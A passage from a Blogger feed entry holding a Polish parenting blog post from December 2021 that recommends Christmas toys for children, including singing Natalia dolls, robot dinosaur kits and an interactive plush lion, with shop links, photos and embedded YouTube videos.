09T15:18:00.003+01:00"},"updated":{"$t":"2021-12-09T15:20:43.585+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Propozycje prezentowe dla dzieci 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRm7pcnNNLNuhOVE_odmN883rcPXvG41tJN-W1cnkCqtUEtShYDhmwWyVryzPNa4CBBQbKlrjv768bsQZxCMGEewV2kcc3vVUMyPedVJgBxq-QZgN53w5xPLnpQaKwkfcOhPL9rrsSi8buX4viQ0VMJa3UdREjbyivSvMn1a_RYy-uBFt3i27RJo82Nw=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Prezenty na Święta 2021\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRm7pcnNNLNuhOVE_odmN883rcPXvG41tJN-W1cnkCqtUEtShYDhmwWyVryzPNa4CBBQbKlrjv768bsQZxCMGEewV2kcc3vVUMyPedVJgBxq-QZgN53w5xPLnpQaKwkfcOhPL9rrsSi8buX4viQ0VMJa3UdREjbyivSvMn1a_RYy-uBFt3i27RJo82Nw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EŚwięta Bożego Narodzenia to zdecydowanie magiczny okres, który pozwala nam cieszyć się czasem rodzinnym pośród pięknie ozdobionego domu.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003EMieniąca się kolorami choinka wprowadza wyjątkowy nastrój, a zapalone świece gwarantują świąteczny klimat. Zapach pierników niesie się po wszystkich pokojach, a smak mandarynek zapada w pamięci na długo.\u003Cbr \/\u003E\u003Cbr \/\u003EChoć trzeba przyznać, że dla dorosłych jest on nie tylko pracowity, ale także niosący wiele wydatków, to siadając do stołu z najbliższymi nie żałujemy żadnej minuty spędzonej na przygotowaniach i świątecznych zakupach.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EWyjątkowy czas\u003C\/h2\u003EKażdego roku cieszę się, kiedy kolejne święta spędzamy w takim samym gronie. W obliczu tylu chorób i wysokiej umieralności, to szczęście mieć obok siebie wszystkich bliskich. W naszym domu okres świąt celebrujemy także dla zachowania wspaniałych wspomnień naszych dzieci. Pieczemy pierniki, robimy świąteczne dekoracje czy wyglądamy pierwszej gwiazdki. Sprawdzamy w wigilię, gdzie aktualnie przebywa Święty Mikołaj, aby móc w wyjątkowy sposób podarować im prezenty. Te chwile stworzone z miłości do dzieci udzielają się także dziadkom i pradziadkom, którzy mimo wieku odczuwają razem z nami tą wyjątkową atmosferę. \u003Cbr \/\u003E\u003Cbr \/\u003EDoceniamy to, bo wiemy, że rodzina jest najważniejsza, a szczególnie taka, która jest w przy tobie we wszystkich momentach twojego życia i przeżywa zarówno te dobre, jak i złe chwile. Nigdy nie pozwolimy z Piotrkiem na to, aby ktoś nam te chwile zabrał, bo szczęście naszych wszystkich bliskich jest dla nas najważniejsze. ❤️\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDla kogo prezenty świąteczne?\u003C\/h2\u003EDostawanie prezentów cieszy każdego z nas, ale obdarowywanie innych jest jeszcze fajniejsze, dlatego staramy się pomagać innym na każdy możliwy sposób. Działamy charytatywnie, wspieramy zbiórki dla potrzebujących oraz sami organizujemy kiermasze, aby z zebranych pieniędzy móc dać radość innym. To ludzki odruch, który jednocześnie pozwala namalować uśmiech na twarzy innych, dający nam niewyobrażalną satysfakcję (choć i zmęczenie także) \u003Cbr \/\u003E\u003Cbr \/\u003EW naszym domu również nie jest inaczej i każdy dostaje prezent świąteczny, bo lubimy sprawiać innym radość, a wyjątkowo zapakowany podarunek oddaje także szacunek dla drugiej osoby. Każdego roku zaczynam zakup prezentów już dość wcześnie, abym w grudniu nie utonęła pośród paczek i ozdobnego papieru. W tym roku zostawiłam tylko na koniec prezenty dla dzieci, bo trzeba było przecież napisać listy do Mikolaja, aby wiedział co ma przynieść w worku pełnym zabawek. Udało się jednak spełnić wszystkie marzenia i dzieci znajdą pod choinką wymarzone podarunki.a dziś zainspiruje Was pomysłami na prezent zarówno dla chłopca jak i dziewczynki. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrezenty dla dziewczynki na Boże Narodzenie\u003C\/h2\u003EW obecnych czasach zakup prezentu na święta nie jest taki łatwy, a to dlatego, że wybór zabawek jest ogromny, a każdy kolejny model oferuje szereg wyjątkowych funkcji. Z każdym nowym rokiem pojawiające się zabawki zachwycają na nowo. Tańczą, świecą, śpiewają, a nawet stają się przyjaciółmi dzieci. Jako, że Agatka uwielbia wszelkiego rodzaju lalki, to postanowiliśmy jej zakupić dwie z serii Natalia Collection. Znamy tę markę od dawna, bo nasza córka ma już kilka lalek i do tej pory działają bez zarzutu śpiewając nam ochoczo i bawiąc jednocześnie. \u003Cbr \/\u003E\u003Cbr \/\u003ETym razem zdecydowaliśmy się na \u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-aniolek-spiewajacy-koledy,p225\"\u003E\u003Cb\u003EAniołka\u003C\/b\u003E\u003C\/a\u003E, który zachwyca już samym wyglądem, a dzięki oferowanym dodatkowo funkcjom stanie się nie tylko wspaniałym prezentem, ale nada także świąteczną atmosferę. Aniołek śpiewający kolędy to naprawdę niezwykła zabawka. Dzięki wykonywanym przez nią kolędom nikt nie oprze się świątecznej atmosferze i nie powstrzyma się przed wspólnym śpiewaniem, a ta śliczna lalka to prezent, który ucieszy każdą obdarowaną dziewczynkę i doda świętom blasku.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFunkcje lalki:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eśpiewanie 4 kolęd („Gdy się Chrystus rodzi”, „Lulajże Jezuniu”, „Dzisiaj w Betlejem”, „Przybieżeli do Betlejem”)\u003C\/li\u003E\u003Cli\u003Erecytacja modlitwy \"Aniele Boży\"- wystarczy unieść ręce Aniołka do góry\u003C\/li\u003E\u003Cli\u003Emówienie i śpiewanie - naciśnij medalion\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEho6C0_jWHYDDz1EcHr9jZhcN6IlkpglXdRg4LJPnkfsnXHMNXcKcEqkdVh52T_s6G_HlSz2dldQOBqIt9GylbED7ppUSE7DMizJyHGSfc7LO8T12dHDT0Mh8MaTP8QzUX8Tz-AdcdzBWetECJ6N0QsRhFfgVeWc4WoAYq-WIMWzoNswImIfTFi8rKKUg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Aniołek śpiewający kolędy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEho6C0_jWHYDDz1EcHr9jZhcN6IlkpglXdRg4LJPnkfsnXHMNXcKcEqkdVh52T_s6G_HlSz2dldQOBqIt9GylbED7ppUSE7DMizJyHGSfc7LO8T12dHDT0Mh8MaTP8QzUX8Tz-AdcdzBWetECJ6N0QsRhFfgVeWc4WoAYq-WIMWzoNswImIfTFi8rKKUg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcO7IMyi9ffgjM78u275AdSifU_LeZiyYQ9FVGDbohbnJgyrzKRB8zbt5tZClkgE2Cu915BoNHSme7GfPP8z7c83eUV2oX-Yl47dbmm18RE3nJvz9MDxLnC-jUebJJL5KzEgRuaKpcAE3xCyVbZf2ExNdyYWPnV4qTcVkg8xnNmLtIytS7foiWpQtzVA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Aniołek śpiewający kolędy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcO7IMyi9ffgjM78u275AdSifU_LeZiyYQ9FVGDbohbnJgyrzKRB8zbt5tZClkgE2Cu915BoNHSme7GfPP8z7c83eUV2oX-Yl47dbmm18RE3nJvz9MDxLnC-jUebJJL5KzEgRuaKpcAE3xCyVbZf2ExNdyYWPnV4qTcVkg8xnNmLtIytS7foiWpQtzVA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigxIljetPMAcYXvh7NFUtIZh50uYTdoaxafurMZrAv7_Cwp1atcW_MINNtgdyFIMKO2_Yj9k3xOPabi9qcKFSTvisGAfOl024MIXDqYmYcbTKJ2eQ2SBnWo2wC5fj4zAN7BI_m-NhXhjhAoXe1XRFRjGN5qMe226w_7Gq1803T3e9vClDMZ9Oc5Irxsg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Aniołek śpiewający kolędy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigxIljetPMAcYXvh7NFUtIZh50uYTdoaxafurMZrAv7_Cwp1atcW_MINNtgdyFIMKO2_Yj9k3xOPabi9qcKFSTvisGAfOl024MIXDqYmYcbTKJ2eQ2SBnWo2wC5fj4zAN7BI_m-NhXhjhAoXe1XRFRjGN5qMe226w_7Gq1803T3e9vClDMZ9Oc5Irxsg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNNMmBDdUeW7AetMRvhYweiE7sFq5_H5wqISdc1bl-Ksjs6udJhI87O-cuhG86FjL4WDuu-gN3bJQwlqnL_pCvhUVTYtA3TJioEdZATp-6sdJMvHxYvB_2hVerKoBaXT2rSLN2ldRqP-OAwtkmHo-Md9c625LGlf035PJdlg_LVfMOojCXkt7awrjcFw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Aniołek śpiewający kolędy\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNNMmBDdUeW7AetMRvhYweiE7sFq5_H5wqISdc1bl-Ksjs6udJhI87O-cuhG86FjL4WDuu-gN3bJQwlqnL_pCvhUVTYtA3TJioEdZATp-6sdJMvHxYvB_2hVerKoBaXT2rSLN2ldRqP-OAwtkmHo-Md9c625LGlf035PJdlg_LVfMOojCXkt7awrjcFw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EZobacz filmik promujący Aniołka\u003C\/b\u003E\u003C\/div\u003E\n  \u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"https:\/\/www.youtube.com\/embed\/EMMHS2kZljM\" title=\"YouTube video player\" width=\"854\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003EŻeby zabawa w naszym domu była atrakcyjna, wybraliśmy również \u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-bobas-raczkujacy-niebieski,p1538\"\u003E\u003Cb\u003Eraczkującego bobasa\u003C\/b\u003E\u003C\/a\u003E, który z pewnością zachwyci nasza dziewczynkę. Lalka występuje w dwóch kolorach: różowym i niebieskim. My tym razem postawiliśmy na ciemniejszy odpowiednik. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFunkcje lalki:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eśmieje się\u003C\/li\u003E\u003Cli\u003Egaworzy i płacze\u003C\/li\u003E\u003Cli\u003Eraczkuje\u003C\/li\u003E\u003Cli\u003Eprzewraca się\u003C\/li\u003E\u003Cli\u003Esamodzielnie podnosi się i raczkuje dalej\u003C\/li\u003E\u003Cli\u003Ezamyka i otwiera oczy \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EPo pierwszym uruchomieniu czułam się jakbym po raz kolejny miała w domu niemowlaka. Niezwykle prawdziwe odgłosy dziecka, które gaworzy i się śmieje ożywiły wspomnienia związane z takimi maluchami. Ta lalka sprawdzi dla każdej miłośniczki dzieci, gdyż pozwoli na opiekę i angażującą zabawę. Sprawdzi się na prezent pod choinkę, ale także wtedy, kiedy mama spodziewa się dziecka. \u003Cbr \/\u003E\u003Cbr \/\u003EMyślę, że funkcyjne lalki świetnie sprawdzają się dla dzieci w wieku przedszkolnym. Nie tylko bawią, ale także uczą wielu przydatnych rzeczy, dodatkowo także cieszą oko i stają się wyjątkowym prezentem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1VSi7-dQyN0XgcmSisj2bIYDIbCZuKXuuRzv0G2KQTgPqlyX_3k1pNjHmFbDndjUTHWQ4WmvY0XJuwhFS2QNe-x01PiGgVZTOWao1g4R6k_uSbuxomIL1JBQ56zpn8Z-eB5eo2TZo9RLLFO6IAvDEhxJY8kjdsHvGgJ1xlg8fdYQYHpMwE1Mo5U-pJA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Raczkujący bobas\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1VSi7-dQyN0XgcmSisj2bIYDIbCZuKXuuRzv0G2KQTgPqlyX_3k1pNjHmFbDndjUTHWQ4WmvY0XJuwhFS2QNe-x01PiGgVZTOWao1g4R6k_uSbuxomIL1JBQ56zpn8Z-eB5eo2TZo9RLLFO6IAvDEhxJY8kjdsHvGgJ1xlg8fdYQYHpMwE1Mo5U-pJA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikDI7aHDUitn1VhFxgz8GCTOnmt6QGmIXuILJMryPB7SN74ZsCmusITNJ4KZo5G7xMSp6j42GE_covjbIxd3ghn1A13EGsiyd3TtKI0BLbggKfsuWl23DcgDhq1sQAMKoqDtdRZE6X7Vez79wAFiTBGRbj1U-JAAmmYvegnn7Vm6MuqSiySRp3gEBiHg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Raczkujący bobas\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikDI7aHDUitn1VhFxgz8GCTOnmt6QGmIXuILJMryPB7SN74ZsCmusITNJ4KZo5G7xMSp6j42GE_covjbIxd3ghn1A13EGsiyd3TtKI0BLbggKfsuWl23DcgDhq1sQAMKoqDtdRZE6X7Vez79wAFiTBGRbj1U-JAAmmYvegnn7Vm6MuqSiySRp3gEBiHg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibXyHyLgChAV3Ms4Rj1IBbos6f2RfI17BQt7YAz2ZRD3kPASHnsofQoQtUbvm1O4XcDQTPmVN_9pRmJzyVn9zDPhJkN1ZsvFPksWwx3meJQs7sqAv_LbLIP1nzreIRVG-THzyDCXy1OxdELa0lhkqTH9V37oMImRIRCr8HyWZjr5KieNYZBOkgCu-i8A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Raczkujący bobas\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibXyHyLgChAV3Ms4Rj1IBbos6f2RfI17BQt7YAz2ZRD3kPASHnsofQoQtUbvm1O4XcDQTPmVN_9pRmJzyVn9zDPhJkN1ZsvFPksWwx3meJQs7sqAv_LbLIP1nzreIRVG-THzyDCXy1OxdELa0lhkqTH9V37oMImRIRCr8HyWZjr5KieNYZBOkgCu-i8A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUvBuT3CWAoS02-6n1-oW0TFZBmW4izx1NFsb8xlIp6cCQG2akZxe6R9FtW3QhZLVBlW3Pl4C7ja1Jh9_ovymE8V1Tpmn4kdTmXZNF1WCfLcdMLZ31jjTQ5I8Tq9pVYoClrJV2F_JJs-gV8rx3vpBsYhaeV_71v_izc9s71IjN6Zwx0_uDCa5gJyY_eQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Raczkujący bobas\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUvBuT3CWAoS02-6n1-oW0TFZBmW4izx1NFsb8xlIp6cCQG2akZxe6R9FtW3QhZLVBlW3Pl4C7ja1Jh9_ovymE8V1Tpmn4kdTmXZNF1WCfLcdMLZ31jjTQ5I8Tq9pVYoClrJV2F_JJs-gV8rx3vpBsYhaeV_71v_izc9s71IjN6Zwx0_uDCa5gJyY_eQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPoznaj funkcje raczkującego bobasa\u003C\/b\u003E\u003C\/div\u003E\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"https:\/\/www.youtube.com\/embed\/i9PZ8Ey0xtU\" title=\"YouTube video player\" width=\"854\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrezenty dla chłopca na Boże Narodzenie\u003C\/h2\u003EJako, że nasz Kuba uwielbia dinozaury, w tym roku postanowiliśmy mu zakupić wyjątkowe zestawy klocków właśnie z tymi prehistorycznymi stworzeniami. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/robo-dinozaur-do-skladania-toys-for-boys,p1552\"\u003E\u003Cb\u003EROBO Dinozaur\u003C\/b\u003E\u003C\/a\u003E do składania to wyjątkowy przedmiot, który nie tylko można samodzielnie złożyć z dostępnych elementów, ale także dodatkowo się porusza i wydaje dźwięki. Dostępny jest aż w 6 wariantach, które pozwolą stworzyć ciekawą kolekcję i zapewnią jednocześnie angażującą zabawę połączoną z treningiem sprawności motorycznej.\u003C\/div\u003E\u003Cdiv\u003ERobo-dinozaury do składania są świetną zabawką konstrukcyjną. Po złożeniu figurka chodzi, wydaje dźwięki i porusza paszczą, przez co świetnie sprawdzi się podczas codziennej zabawy. Do tego świetnie prezentuje się na półce jako kolekcja!\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgpOotbCq3PEVOlcvTL9VeFQwh0fhLzPog4JGQ1-0rSe5wkzs_yGUEYlLj8JhiClllkwjdo2K82dGSk_bkwrXb9cSF6JRR4nlBGsZ6ibkc3bnFHIFmJj5srzAnWvnZN_5QgYeXh05enJbtqrio2auYo3g5jkaGnwR2tJSAmN8HOz6gPSc2YZquj1qwxg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Robo DInozaur\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgpOotbCq3PEVOlcvTL9VeFQwh0fhLzPog4JGQ1-0rSe5wkzs_yGUEYlLj8JhiClllkwjdo2K82dGSk_bkwrXb9cSF6JRR4nlBGsZ6ibkc3bnFHIFmJj5srzAnWvnZN_5QgYeXh05enJbtqrio2auYo3g5jkaGnwR2tJSAmN8HOz6gPSc2YZquj1qwxg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvGrQRExtM1PxpSbSOTwsOa701j8yY9fYbmNn8DdHgj6GQuIa8P_Vl1GdFled0Rmo4q8dWCixIYM1xj8GO9aWz5rqCuza-rjzY0pReoiU6EpQk4sevvMxMYPQMksBIFaTggEZc2laAQyudQa1-c5Y2K3GrLSbG_NQwsWvh4t4TNHYtyI9NdKCNql3K4w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Robo DInozaur\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvGrQRExtM1PxpSbSOTwsOa701j8yY9fYbmNn8DdHgj6GQuIa8P_Vl1GdFled0Rmo4q8dWCixIYM1xj8GO9aWz5rqCuza-rjzY0pReoiU6EpQk4sevvMxMYPQMksBIFaTggEZc2laAQyudQa1-c5Y2K3GrLSbG_NQwsWvh4t4TNHYtyI9NdKCNql3K4w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrezenty uniwersalne na Boże Narodzenie\u003C\/h2\u003ECieszy mnie fakt, że na rynku znajdują się nie tylko zabawki, które lubią chłopcy i dziewczynki, ale także te uniwersalne, które nie tylko bawią, ale także uczą. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/pluszowy-lew-leos-e-edu-brazowy,p1520\"\u003E\u003Cb\u003ELew Leoś\u003C\/b\u003E\u003C\/a\u003E  z E-EDU to wyjątkowa interaktywna zabawka, która zachwyci każde dziecko. Śpiewa, mówi i pozwala ćwiczyć pamięć. Dodatkowo zachęca do wszelakich aktywności i wywołuje mnóstwo uśmiechu na twarzach najmłodszych.\u003Cbr \/\u003EFunkcje Leosia łączą zabawę z edukacją. Może towarzyszyć dzieciom już od pierwszych miesięcy życia, a dzięki naciskom na przyciski zabawki, dziecko ćwiczy motorykę. Rozbudowana baza wierszyków i piosenek o zwierzątkach, liczbach, kolorach i dźwiękach rozwija wyobraźnie i ciekawość.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFunkcje Lwa Leosia:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E1. mówi:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECześć jestem Leoś, pobawmy się \u003C\/li\u003E\u003Cli\u003EBardzo cię lubię \u003C\/li\u003E\u003Cli\u003EWszystkie kotki mają łaskotki \u003C\/li\u003E\u003Cli\u003EHahaha to łaskocze \u003C\/li\u003E\u003Cli\u003EAaaa, idę spać \u003C\/li\u003E\u003Cli\u003EPapa\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E2. śpiewa 2 piosenki:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E Tęcza kolorów ma siedem\u003C\/li\u003E\u003Cli\u003E Jedna małpka nieśmiała\u003C\/li\u003E\u003C\/ul\u003E \u003Cspan\u003E\u0026nbsp;\u003Cb\u003E \u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E3.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003Erecytuje krótkie wierszyki o zwierzętach\u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E4. mówi rymowanki, np:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E Rymowanie to super zabawa, spróbuj ze mną, bo to łatwa sprawa\u003C\/li\u003E\u003Cli\u003E Papużka szepcze mi d ... Uszka\u003C\/li\u003E\u003Cli\u003E Szukam od rana ... Hipopotama\u003C\/li\u003E\u003Cli\u003E Daję dyla gdy widzę ... krokodyla\u003C\/li\u003E\u003Cli\u003E Lew chowa się wśród ... drzew\u003C\/li\u003E\u003Cli\u003E Słonie siedzą na ... balkonie\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioazRcO0LmcLgupNiCsnDT1y5XtA5coYGryDxnLV3tm-o9FB0vJy8_v7NVnqzr5EnxO0MNcEolJjUyqKXGpwXlMn3NhuQbiVJAyszoQCTCcNflaSLP5BRLYsnvQamTNJXHY90Ez3Oxveol0jZ2juodOMxW73CmW37O4R_zv3jY8hnB4Fk-Fs7idfXibw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E Edu Lew Leoś\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioazRcO0LmcLgupNiCsnDT1y5XtA5coYGryDxnLV3tm-o9FB0vJy8_v7NVnqzr5EnxO0MNcEolJjUyqKXGpwXlMn3NhuQbiVJAyszoQCTCcNflaSLP5BRLYsnvQamTNJXHY90Ez3Oxveol0jZ2juodOMxW73CmW37O4R_zv3jY8hnB4Fk-Fs7idfXibw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6mLF43mi3SdPYgbI0sBApPcrnxb9eUaK3176EBB14uBX6rR1XYoSQlOXlIQeslfQXEUxrp3-daA2EIjBczzu87hU-J2OSgHLBwrBLJdOUbnWxsfA2U6AF_j3WXaUCWBV8o4LwzUjdaTrQhbeoXs7TIgDwukxOkFfSDfSKZlvyGlP6YZBk941gZSMk7A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E Edu Lew Leoś\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6mLF43mi3SdPYgbI0sBApPcrnxb9eUaK3176EBB14uBX6rR1XYoSQlOXlIQeslfQXEUxrp3-daA2EIjBczzu87hU-J2OSgHLBwrBLJdOUbnWxsfA2U6AF_j3WXaUCWBV8o4LwzUjdaTrQhbeoXs7TIgDwukxOkFfSDfSKZlvyGlP6YZBk941gZSMk7A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIul-AWuz7dc90JRc5C7N9MUDBj_7esF-5DaZfh6LRTgmtD4S7-sb_jpTC3miOQaHncAXJqpslFXsLXNLcP-ByC5g3jKw8An1lmLjkRuL2Yomm3-ewFun7xq9F3XLgVcYP5_1EMcj9qaGfNqWBDUqF3ZEtVcT5vA6ImfzU-Ov4ZqSUAt_nd1CbqdDpw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E Edu Lew Leoś\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" 